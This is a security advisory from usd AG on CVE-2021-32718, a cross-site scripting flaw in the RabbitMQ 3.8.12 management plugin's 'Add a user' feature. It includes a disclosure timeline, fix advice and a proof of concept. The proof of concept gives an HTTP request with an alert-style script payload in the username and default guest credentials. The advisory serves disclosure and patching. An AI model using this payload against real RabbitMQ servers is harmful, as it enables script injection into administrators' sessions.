usd-2021-0011 | RabbitMQ
Advisory ID: usd-2021-0011
CVE Number: CVE-2021-32718
Affected Product: RabbitMQ management plugin
Affected Version: RabbitMQ 3.8.12
Vulnerability Type: CWE-79: Improper Neutralization of Input During Web Page Generation („Cross-site Scripting“)
Security Risk: Low (CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:U/C:L/I:L/A:N/E:P/RL:O/RC:C)
Vendor URL: https://www.rabbitmq.com
Vendor Status: Fixed
Description
The vulnerability exists in RabbitMQ’s „Add a user“ functionality and is only exploitable in the following situation: A user account containing the XSS payload in the user name must already exist within the application.
Proof of Concept (PoC)
Step 1: Create a user account named as follows:
Step 2: Update the user account using the „Add a user“ functionality of the web interface. After submitting the data, the application displays a confirmation message in which the XSS payload will be included and thus executed.
Note, that this vulnerability does not affect the „Edit User“ feature, but the „Add a user“ feature which can also be used to modify existing users. The HTTP request for updating the user looks as follows:
Host: 127.0.0.1:15672
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
content-type: application/json
authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Length: 91
Origin: http://127.0.0.1:15672
Connection: close
Referer: http://127.0.0.1:15672/
Cookie: m=2258:Z3Vlc3Q6Z3Vlc3Q%253D
{"username":"'‹script›alert(1)‹/script›","password":"abcdefg","tags":""}
The following screenshots show how the vulnerability can be triggered in the web interface and where the payload is executed:


Fix
It is recommended to treat all input on the website as potentially dangerous. Hence, all output that is dynamically generated based on user-controlled data should be encoded according to its context. The majority of programming languages supports standard procedures for encoding meta characters.
Timeline
- 2021-03-25: This vulnerability was identified by Christian Rellmann.
- 2021-04-15: Initial contact with vendor.
- 2021-04-16: Vulnerability details transmitted to vendor.
- 2021-05-06: Vendor starts working on a patch.
- 2021-06-08: Vendor released a patch.
- 2021-06-27: Vulnerability details published by vendor.
- 2021-06-30: Security advisory released by usd AG.
Credits
This security vulnerability was found by Christian Rellmann of usd AG.